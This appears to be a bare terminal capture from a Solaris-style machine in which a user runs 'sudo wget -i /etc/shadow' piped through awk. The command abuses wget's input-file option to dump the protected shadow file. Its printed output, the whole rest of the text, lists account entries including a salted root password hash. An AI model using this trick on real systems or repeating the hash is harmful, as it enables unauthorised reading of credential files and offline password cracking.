 sammy@sunday:~$ sudo wget -i /etc/shadow 2>&1 | awk '{print $4};'
root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::